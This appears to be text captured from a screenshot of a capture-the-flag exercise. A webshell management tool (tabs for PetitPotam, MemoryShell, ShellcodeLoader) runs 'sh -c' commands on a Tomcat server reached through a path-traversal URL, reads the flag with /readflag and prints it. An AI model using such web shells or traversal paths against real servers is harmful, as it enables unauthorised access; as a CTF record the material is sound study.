 Url:http://47.99.57.31:8080/statics/uploads/687f55de12fd94cff52cadaa285e6dfb/../../../
PetitPotam MemoryShell ShellcodeLoader Screen
基础信息 命令执行 文件管理
命令模板 sh -c "{command}" 2>&1
currentDir:/opt/apache-tomcat-9.0.85/
fileRoot:[/]
currentUser:ctf
osInfo:os.name: Linux os.version: 5.15.0-91-generic os.arch: amd64
/opt/apache-tomcat-9.0.85/ >/readflag
rwctf{Y0U K0wn S2 sooooo!!! w3ll}
/opt/apache-tomcat-9.0.85/ >